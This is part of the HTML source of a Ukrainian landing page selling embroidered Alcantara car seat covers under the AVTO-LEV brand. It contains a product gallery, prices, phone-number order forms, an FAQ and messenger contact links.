                    <a href="img/team-img/corporate-team/p2.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p2.jpg"  alt=""></a>
                </div>

                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p16.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p16.jpg"  alt=""></a>
                </div>
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p4.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p4.jpg"  alt=""></a>
                </div>

                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p5.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p5.jpg"  alt=""></a>
                </div>
                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p6.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p6.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p14.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p14.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p8.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p8.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p9.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p9.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p10.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p10.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p11.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p11.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p12.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p12.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p13.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p13.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p7.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p7.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p15.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p15.jpg"  alt=""></a>
                </div>

                <!-- Single gallery Item -->
                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p3.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p3.jpg"  alt=""></a>
                </div>


            </div>
        </div>

    </section>

    <div class="clearfix"></div>

    <section id="onas" style="padding-top:0px; padding-bottom:0px;" class="section-padding-100-70 relative clearfix" >
        <div class="container">

            <div style="margin-bottom:30px; margin-top:30px;" class="section-heading text-center">
                <!-- Dream Dots -->

                <h2 style="text-align:center; font-size:19px;" class="fadeInUp" data-wow-delay="0.3s">Компания «AVTO-LEV» производит <br /><span class="gradient-text ">Накидки на сиденья класса люкс</span> </h2>
                <p style="line-height:1.5;margin:0; text-align:left; max-width: 500px;" class="fadeInUp" data-wow-delay="0.4s"></p>
            </div>


            <div class="row">
                <div id="reklam" class="col-12 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div style="padding: 18px 18px;" class="service_single_content text-left mb-100 fadeInUp" data-wow-delay="0.2s">
                        <!-- Icon -->
                        <div style="max-width: 340px; width: 100%;" class="service_icon">
                            <img src="img/icons/corporate/my1.png" alt="">
                        </div>
                        <h6>Сделаны из искусственной замши (Алькантары)</h6>

                        <div class="inner-box">
                            <div class="inner-box">
                                <div style="margin-bottom:5px;" class="side-feature-list-item v2 ">
                                    <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                                    <div class="foot-c-info">Ручная работа! Каждая накидка прошивается швеями вручную на профессиональном оборудовании</div>
                                </div>
                            </div>
                            <div class="side-feature-list-item v2 ">
                                <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                                <div class="foot-c-info">Качественный износостойкий материал. До 30.000 циклов</div>
                            </div>
                            <div style="margin-bottom:5px;" class="side-feature-list-item v2 ">
                                <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                                <div class="foot-c-info">Накидки всесезонные и термостойкие. Зимой и Летом - одинаково комфортно сидеть</div>
                            </div>
                        </div>


                    </div>
                </div>
                <div id="site" class="col-12 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div style="padding: 18px 18px;" class="service_single_content text-left mb-100 fadeInUp" data-wow-delay="0.2s">
                        <!-- Icon -->
                        <div style="max-width: 340px; width: 100%;" class="service_icon">
                            <img src="img/icons/corporate/my2.png" alt="">
                        </div>
                        <h6>Вышивка любого Вашего рисунка и Надписи на накидках</h6>

                        <div class="side-feature-list-item v2 ">
                            <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                            <div class="foot-c-info">У нас профессиональное оборудование RICOMA (США)</div>
                        </div>

                        <div class="side-feature-list-item v2 ">
                            <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                            <div class="foot-c-info">Перед заказом согласовываем дизайн-макет вышивки</div>
                        </div>
                        <div class="side-feature-list-item v2 ">
                            <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                            <div class="foot-c-info">Не нужно доплачивать за вышивку и индивидуальный дизайн. Всё включено!</div>
                        </div>




                    </div>
                </div>
                <div class="col-12 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div style="padding: 18px 18px;" class="service_single_content text-left mb-100 fadeInUp" data-wow-delay="0.2s">
                        <!-- Icon -->
                        <div style="max-width: 340px; width: 100%;" class="service_icon">
                            <img src="img/icons/corporate/my3.png" alt="">
                        </div>
                        <h6>Накидки Универсальные и подходят для 99% автомобилей</h6>

                        <div class="side-feature-list-item v2 ">
                            <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                            <div class="foot-c-info">Идеально садятся как на седаны, так и на внедорожники</div>
                        </div>
                        <div class="side-feature-list-item v2 ">
                            <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                            <div class="foot-c-info">Быстрая и лёгкая установка</div>
                        </div>

                        <div class="side-feature-list-item v2 ">
                            <i class="fa fa-check check-mark-icon-font" aria-hidden="true"></i>
                            <div class="foot-c-info">Защитают салон автомобиля лучше чем чехлы, при этом выглядят очень богато</div>
                        </div>



                    </div>
                </div>


            </div>
        </div>
    </section>

    <div class="clearfix"></div>

    <section class="pricing section-padding-100-70" style="background: #edf6fd; padding-top:18px; padding-bottom: 18px; margin-bottom:30px;" id="pricing">

        <div class="container">
            <div style="margin-bottom:0;" class="section-heading text-center">
                <!-- Dream Dots -->

                <h4 style="font-size:18px; color:#000000;" class="fadeInUp" data-wow-delay="0.3s">«AVTO-LEV» - защищаем салон автомобиля от износа, при этом подчёркиваем вашу Индивидуальность!</h4>
                <div style="background:#fcfcfc; margin-bottom:0;" class="promo-section bg">
                    <h3 class="special-head"><div style="margin-bottom:0px;font-size:18px;"> <span style="color:#a84907; text-transform: none; letter-spacing: normal;">Цены начинаются: от 1390 грн.</span></div></h3>
                </div>




                <form style="margin-top: 15px;text-align:center;" action="http://www.avto-lev.com.ua/kontakti2.php" id="" method="post">
                    <input style="
    position: relative;
    z-index: 1;
    width: 240px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #000;
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    outline: none;
    border: 1px solid #7f2f00;
    -webkit-transition: all 500ms;
    transition: all 500ms;" name="user_name" placeholder="Введите Ваш Телефон" type="tel" required>
                    <button style="position: relative;
    z-index: 1;
    width: 240px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #fff;
   background-image: linear-gradient(to right, #a64606 0%, #ffc243 51%, #ffc549 100%);
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    border: 1px solid #7f2f00;
    -webkit-transition: all 500ms;
    transition: all 500ms;" type="submit">Заказать сейчас!
                    </button>
                </form>



                <div style="margin: 0 auto;max-width: 330px; margin-top:15px;height: 30px; padding-left:40px;background: url('img/tel.png') no-repeat left center;"><h6 style="text-align:center;color: #000; padding-top:4px;">Звоните нам сейчас: <b style="color:green;"><a style="color: green;text-decoration:none;" href="tel:+380997728777">(099) 77-28-777</a></b></h6>

                </div>









            </div>

        </div>

    </section>


    <div class="clearfix"></div>

    <div id="tsvet" style="padding:0px 0;" class="hos-features section-padding-100-70">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div style="margin-bottom: 30px;" class="section-heading text-center">
                        <!-- Dream Dots -->
                        <div id="siniy" class="dream-dots justify-content-center wow fadeInUp" data-wow-delay="0.2s">
                            <span class="gradient-text" style="font-size:18px;">ВЫБЕРИТЕ ЦВЕТ ВАШИХ НАКИДОК</span>
                        </div>


                    </div>
                </div>
            </div>
        </div>

        <div class="container">

            <div style="margin-top:0;" class="row mt-30">
                <div class="col-6 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div class="feature_single_content text-center wow fadeInUp" style="visibility: visible;">
                        <div class="service_img">
                            <a href="img/team-img/corporate-team/1.jpg" class="gallery_img"><img src="img/team-img/corporate-team/prew/1.jpg" class="" alt=""></a>
                        </div>
                        <h6 class="feature-info">Бежевые</h6>
                    </div>
                </div>
                <div class="col-6 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div class="feature_single_content text-center wow fadeInUp" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInUp;">
                        <div class="service_img">
                            <a href="img/team-img/corporate-team/2.jpg" class="gallery_img"><img src="img/team-img/corporate-team/prew/2.jpg" class="" alt=""></a>
                        </div>
                        <h6 class="feature-info">Чёрные</h6>
                    </div>
                </div>
                <div class="col-6 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div class="feature_single_content text-center wow fadeInUp" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInUp;">
                        <div class="service_img">
                            <a href="img/team-img/corporate-team/3.jpg" class="gallery_img"><img src="img/team-img/corporate-team/prew/3.jpg" class="" alt=""></a>
                        </div>
                        <h6 class="feature-info">Серые</h6>
                    </div>
                </div>
                <div class="col-6 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div class="feature_single_content text-center wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="service_img">
                            <a href="img/team-img/corporate-team/4.jpg" class="gallery_img"><img src="img/team-img/corporate-team/prew/4.jpg" class="" alt=""></a>
                        </div>
                        <h6 class="feature-info">Белые</h6>
                    </div>
                </div>
                <div class="col-6 col-md-6 col-lg-4">

                    <div class="feature_single_content text-center wow fadeInUp" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInUp;">
                        <div class="service_img">
                            <a href="img/team-img/corporate-team/5.jpg" class="gallery_img"><img src="img/team-img/corporate-team/prew/5.jpg" class="" alt=""></a>
                        </div>
                        <h6 class="feature-info">Шоколад</h6>
                    </div>
                </div>
                <div class="col-6 col-md-6 col-lg-4">
                    <!-- Content -->
                    <div class="feature_single_content text-center wow fadeInUp" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInUp;">
                        <div class="service_img">
                            <a href="img/team-img/corporate-team/6.jpg" class="gallery_img"><img src="img/team-img/corporate-team/prew/6.jpg" class="" alt=""></a>
                        </div>
                        <h6 class="feature-info">Бордовые</h6>
                    </div>
                </div>
            </div>

        </div>
    </div>


    <div class="clearfix"></div>

    <section class="pricing section-padding-100-70" style="background: #edf6fd; padding-top:20px; padding-bottom:20px;" id="pricing">

        <div id="tseni" class="container">
            <div style="margin-bottom:0px;" class="section-heading text-center">
                <!-- Dream Dots -->
                <div class="dream-dots justify-content-center fadeInUp" data-wow-delay="0.2s">
                    <span class="gradient-text blue" style="font-size:18px;">СТОИМОСТЬ НАКИДОК С ВЫШИВКОЙ</span>
                </div>
            </div>
            <div class="row no-gutters">
                <!-- Single Table -->
                <div class="col-lg-4 col-md-6">
                    <div class="single_price_table_content text-center wow fadeInUp" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInUp; margin-bottom:0px; padding-bottom: 35px; padding-left: 30px; padding-top:20px; padding-right:30px;">
                        <div class="price_table_text" style="margin-bottom: 30px;">
                            <h5>Комплект<br />передние сиденья</h5>
                            <h1>1390 грн.</h1>
                            <p><b>Всё включено!</b></p>
                        </div>
                        <a href="img/team-img/corporate-team/perednie.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/perednie.jpg"  alt="" style="margin-bottom: 30px;"></a>
                        <div class="table_text_details">
                            <p style="text-align:left;">-Накидки на передние сиденья (2шт.)</p>
                            <p style="text-align:left;">-Вышивка на двух накидках</p>
                            <p style="text-align:left;">-Фирменная упаковка + инструкция</p>
                        </div>
                        <div style="margin-top:30px;" class="table_btn mt-50">
                            <a href="index.html#zakazzz" class="btn more-btn">Заказать</a>
                        </div>
                    </div>
                </div>
                <!-- Single Table -->
                <div class="col-lg-4 col-md-6">
                    <div class="single_price_table_content active text-center wow fadeIn" data-wow-delay="0.3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeIn;margin-bottom:0; padding-left: 30px; padding-top:20px;padding-bottom:35px; padding-right:30px;">
                        <div class="price_table_text" style="margin-bottom: 30px;">
                            <h5 style="text-align:left;">Полный комплект<br />Передние + Задние сиденья</h5>
                            <h1>2390 грн.</h1>
                            <p><b>Всё включено!</b></p>
                        </div>
                        <a href="img/team-img/corporate-team/komplekt.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/komplekt.jpg"  alt="" style="margin-bottom: 30px;"></a>
                        <div class="table_text_details">
                            <p style="text-align:left;">-Накидки на передние сиденья (2шт.)</p>
                            <p style="text-align:left;">-Накидки на задние сиденья</p>
                            <p style="text-align:left;">-Вышивка передних накидках</p>
                            <p style="text-align:left;">-Фирменная упаковка + инструкция</p>
                        </div>
                        <div style="margin-top:30px;" class="table_btn mt-50">
                            <a href="index.html#zakazzz" class="btn more-btn">Заказать</a>
                        </div>
                    </div>
                </div>
                <!-- Single Table -->
                <div class="col-lg-4 col-md-6">
                    <div class="single_price_table_content text-center wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp; padding-top: 50px; padding-left: 30px; padding-right: 30px; padding-top:20px; padding-bottom:0px;margin-bottom:0;">
                        <div style="margin-bottom:30px;" class="price_table_text">
                            <h5>Все накидки сделаны из<br />искусственной Замши</h5>
                            <h1 style="color:#ac4e0a;">АЛЬКАНТАРА</h1>
                            <p><b>Качество гарантированно!</b></p>
                        </div>
                        <a href="img/team-img/corporate-team/premium.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/premium.jpg"  alt="" style="margin-bottom: 30px;"></a>
                    </div>
                </div>
            </div>
        </div>

    </section>

    <div class="clearfix"></div>



    <section id="zakazzz" class="pricing section-padding-100-70" style="background: #edf6fd; padding-top:0px; padding-bottom: 18px; margin-bottom:30px;" id="pricing">
        <p style="font-weight:bold; text-align:center;">ГОТОВЫ СДЕЛАТЬ ЗАКАЗ?</p>
        <div class="container">
            <div style="margin-bottom:0;" class="section-heading text-center">

                <form style="margin-top: 15px;text-align:center;" action="http://www.avto-lev.com.ua/kontakti2.php" id="" method="post">
                    <input style="
    position: relative;
    z-index: 1;
    width: 240px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #000;
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    outline: none;
    border: 1px solid #029903;
    -webkit-transition: all 500ms;
    transition: all 500ms;" name="user_name" placeholder="Введите Ваш Телефон" type="tel" required>
                    <button style="position: relative;
    z-index: 1;
    width: 240px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #fff;
background-image: linear-gradient(to right, #00a701 0%, #00ff02 51%, #ffc549 100%);
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    border: 1px solid #008b01;
    -webkit-transition: all 500ms;
    transition: all 500ms;" type="submit">Быстрый заказ!
                    </button>
                </form>



                <div style="margin: 0 auto;max-width: 330px; margin-top:15px;height: 30px; padding-left:40px;background: url('img/tel.png') no-repeat left center;"><h6 style="text-align:center;color: #000; padding-top:4px;">Звоните нам сейчас: <b style="color:green;"><a style="color: green;text-decoration:none;" href="tel:+380997728777">(099) 77-28-777</a></b></h6>

                </div>









            </div>

        </div>

    </section>



    <!-- ##### Our Recent Work Area End ##### -->

    <div class="clearfix"></div>

    <section class="demo-video features section-padding-0-100"  style="background:url('img/svg/bg_hero.svg') no-repeat center right; border-top:none; padding-bottom:30px; padding-top:0px;">
        <div class="container" id="video">
            <div style="margin-bottom: 40px;" class="section-heading text-center">
                <!-- Dream Dots -->
                <div class="dream-dots justify-content-center fadeInUp" data-wow-delay="0.2s">
                    <img src="img/svg/19.png" alt="">
                </div>
                <div style="margin-bottom: 40px;" class="section-heading text-center">
                    <!-- Dream Dots -->

                    <h2 style="color:#000; font-size:18px;" class="wow fadeInUp" data-wow-delay="0.3s">Почему именно наши накидки?</h2>

                </div>

            </div>
            <!-- Welcome Video Area -->

            <div class="col-lg-6 col-md-12 col-sm-12">
                <div class="services-block-four">
                    <div class="inner-box">
                        <div class="icon-img-box">
                            <img src="img/svg/44.png" alt="">
                        </div>
                        <h3>Универсальные</h3>
                        <div class="text">Накидки «AVTO-LEV» подходят для любых авто: внедорожника, седана, минивена, буса.</div>

                    </div>
                </div>
                <div class="services-block-four mt-s">
                    <div class="inner-box">
                        <div class="icon-img-box">
                            <img src="img/svg/1.png" alt="">
                        </div>
                        <h3>Лёгкая установка</h3>
                        <div class="text">Быстрая установка, под силу любому водителю, займет не более 15 минут.</div>

                    </div><div style="width:100%; text-align:center;"><iframe style="padding-top:20px;" width="100%" height="190" data-src="https://www.youtube.com/embed/syoUftaz3XA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
                </div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12">
                <div class="services-block-four">
                    <div class="inner-box">
                        <div class="icon-img-box">
                            <img src="img/svg/2.png" alt="">
                        </div>
                        <h3>Премиальное качество материала</h3>
                        <div class="text">Накидки сделаны из искусственной замши (Алькантары)</div>

                    </div>
                </div>
                <div class="services-block-four mt-s">
                    <div class="inner-box">
                        <div class="icon-img-box">
                            <img src="img/svg/3.png" alt="">
                        </div>
                        <h3>Быстрая доставка</h3>
                        <div class="text">Мы работаем очень быстро. Вы можете дополнительно заказать услугу "Срочный пошив" и мы изготовим Ваши накидки за 24 часа.</div>

                    </div>
                </div>


            </div>
        </div>
    </section>

    <div class="clearfix"></div>

    <section class="demo-video features section-padding-0-100"  style="background:url('img/svg/bg_hero.svg') no-repeat center right; border-top:none; padding-bottom:30px;">
        <div style="padding-left:6px; padding-right:6px; padding-bottom:15px;" class="container" id="sozdat">

            <div style="margin-bottom:10px;" class="section-heading text-center">
                <!-- Dream Dots -->

                <h2 style="text-align: center;
    font-size: 19px;
    max-width: 400px;
    background: #fff;
    color: #000;
    margin: 0 auto;" class="fadeInUp" data-wow-delay="0.3s"><span style="font-size:19px;" class="gradient-text ">ПОДЧЕРКНИТЕ СВОЮ ИНДИВИДУАЛЬНОСЬ</span><br />Создайте дизайн прямо сейчас ↓</h2>


            </div>


        </div>
        <div class="container" style="padding-left:3px; padding-right: 3px;">


            <div style="border:3px solid #d7dfef;"><iframe data-src="https://cosuv.ru/app/4409" style="width:100%;height:600px;position:relative;" frameborder="0" allowfullscreen></iframe></div>

        </div>
    </section>

    <div class="clearfix"></div>





    <div style="padding-top: 30px; padding-bottom: 18px;" class="faq-timeline-area section-padding-100">
        <div class="container">
            <div style="margin-bottom: 30px;" class="section-heading text-center">

                <div class="dream-dots justify-content-center fadeInUp" data-wow-delay="0.2s">
                    <img src="img/svg/section-icon-5.svg" alt="">
                </div>
                <h2 style="font-size:18px;" id="vopros" class="fadeInUp" data-wow-delay="0.3s">Ответы на Ваши вопросы</h2>

            </div>
            <div class="row">
                <div class="col-12 col-lg-12 col-md-12">


                    <div class="dream-faq-area">
                        <dl style="margin-bottom:0">




                            <dt style="margin-bottom:0;" class="wave fadeInUp" data-wow-delay="0.2s">Подойдут ли накидки AVTO-LEV для моего автомобиля?</dt>
                            <dd class="fadeInUp" data-wow-delay="0.3s">
                                <p style="margin-bottom:0;">Конечно. Накидки универсальные, а это значит, что они подходят для любого автомобиля.</p>
                            </dd>

                            <dt style="margin-bottom:0;" class="wave fadeInUp" data-wow-delay="0.2s">Я смогу самостоятельно установить накидки на сиденья?</dt>
                            <dd class="fadeInUp" data-wow-delay="0.3s">
                                <p style="margin-bottom:0;">Конечно. В каждом комплекте накидок есть детальная инструкция по установке, которая займет у вас не более 15 минут. Они устанавливаются намного легче, чем Чехлы и легко снимаются для стирки.</p>
                            </dd>

                            <dt style="margin-bottom:0;" class="wave fadeInUp" data-wow-delay="0.2s">Из какого материала сделаны накидки?</dt>
                            <dd class="fadeInUp" data-wow-delay="0.3s">
                                <p style="margin-bottom:0;">Мы производим накидки класса Люкс из искусственной замши (алькантары). Они очень богато смотрятся, не теряют внешний вид, не красят сиденья и одежду. Легко стираются в стиральной машинке. Рассчитаны на 30.000 циклов. По всем параметрам не уступают Чехлам, смотрятся богато и цена намного ниже.</p>
                            </dd>




                        </dl>
                    </div>
                </div>


            </div>
        </div>
    </div>


    <div style="padding-top: 30px; padding-bottom: 18px;" class="faq-timeline-area section-padding-100" id="contact">
        <div class="container">

            <div style="margin-bottom:30px;" class="section-heading text-center">
                <!-- Dream Dots -->

                <h2 style="text-align:center;" class="fadeInUp" data-wow-delay="0.3s"><span
                        class="gradient-text ">МЫ ВСЕГДА НА СВЯЗИ!</span></h2>
                <div style="margin: 0 auto;max-width: 330px; margin-top:15px;height: 30px; padding-left:40px;background: url('img/tel.png') no-repeat left center;"><h6 style="text-align:center;color: #000; padding-top:4px;">Звоните нам сейчас: <b style="color:green;"><a style="color: green;text-decoration:none;" href="tel:+380997728777">(099) 77-28-777</a></b></h6>
            </div>

            </div>

    <div class="row">
        <div class="col-12 col-md-6 col-lg-4">
            <!-- Content -->
            <div style="padding: 18px 18px;" class="service_single_content text-left mb-100 fadeInUp"
                 data-wow-delay="0.2s">
                <!-- Icon -->

                <h6 style="text-align:center; font-size:16px;">Мы можем перезвонить Вам<br />с 9:00 до 19:00</h6>
                <form style="text-align:center;" action="http://www.avto-lev.com.ua/kontakti2.php" id="" method="post">
                    <input style="
    position: relative;
    z-index: 1;
    width: 250px;
    height: 48px;
    line-height: 48px;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #000;
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    outline: none;
    border: 1px solid #cacaca;
    -webkit-transition: all 500ms;
    transition: all 500ms;" name="user_name" placeholder="Введите Ваш телефон" type="tel" required>
                    <button style="position: relative;
    z-index: 1;
    width: 250px;
    height: 48px;
    line-height: 48px;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #000;
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    border: 1px solid #cacaca;
    -webkit-transition: all 500ms;
    transition: all 500ms;" type="submit">ПЕРЕЗВОНИТЕ МНЕ!
                    </button>
                </form>

            </div>
        </div>
        <div class="col-12 col-md-6 col-lg-4">
            <!-- Content -->
            <div style="padding: 18px 18px;" class="service_single_content text-left mb-100 fadeInUp"
                 data-wow-delay="0.2s">
                <!-- Icon -->
                <div style="max-width: 340px; width: 100%;" class="service_icon">
                    <img src="img/icons/corporate/my22.png" alt="">
                </div>

                <div style="text-align:center; margin-bottom:0;" class="price_table_text">

                    <a style="background-image: linear-gradient(to right, #8950a0 0%, #d56bff 51%, #8950a0 100%); width:250px;margin:0px 0 0 0!important;" href="viber://add?number=380997728777"
                       class="btn dream-btn mr-3">Написать в Viber!</a>
                </div>
            </div>
        </div>
        <div class="col-12 col-md-6 col-lg-4">
            <!-- Content -->
            <div style="padding: 18px 18px;" class="service_single_content text-left mb-100 fadeInUp"
                 data-wow-delay="0.2s">
                <!-- Icon -->
                <div style="max-width: 340px; width: 100%;" class="service_icon">
                    <img src="img/icons/corporate/my33.png" alt="">
                </div>

                <div style="text-align:center; margin-bottom:0;" class="price_table_text">

                    <a style="width:250px; background-image: linear-gradient(to right, #0089c7 0%, #00b3ff 51%, #0089c7 100%); margin:0 0 0 0!important;"
                       href="tg://resolve?domain=Philipp_Tkalenko" class="btn dream-btn mr-3">Написать в
                        Telegram!</a>
                </div>
            </div>
        </div>
    </div></div></div>

    <!-- ##### Footer Area Start ##### -->
    <footer class="footer-area bg-img" style="background-image: url(img/core-img/pattern.png);">


        <div style="margin-top:0;" class="footer-content-area ">
            <div class="container">
                <div class="row ">
                    <div class="col-12 col-lg-9 col-md-9">
                        <div class="footer-copywrite-info">
                            <!-- Copywrite -->
                            <div class="copywrite_text fadeInUp" data-wow-delay="0.2s">
                                <div class="footer-logo">
                                    <a style="font-size:16px;" href="index.html#"><img data-src="img/core-img/logo.png" alt="logo"> «AVTO-LEV.com.ua» - Официальный сайт производителя автомобильных накидок премиум класса.</a>
                                </div>

                            </div>
                            <!-- Social Icon -->

                        </div>
                    </div>



                </div>
            </div>

        </div>
    </footer>


    <!-- ##### Footer Area End ##### -->

    <!-- ########## All JS ########## -->
    <!-- jQuery js -->

    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- All Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Parallax js -->
    <script src="js/dzsparallaxer.js"></script>

    <script src="js/jquery.syotimer.min.js"></script>

    <!-- script js -->
    <script src="js/script.js"></script>
    <script src="js/script2.js"></script>
    <script src="js/script3.js"></script>

    <script>
        window.addEventListener( 'message', function(e){
            if( !e.data ) return;
            var parsed;
            try{ parsed = JSON.parse(e.data) } catch(err){ return }
            if( parsed.type !== 'cosuvOrder' ) return;
            window.location = 'http://avto-lev.com.ua/kontakti2.php';
        });
    </script>




    <script src="js/init.js"></script>
</body>
</html>
</file>
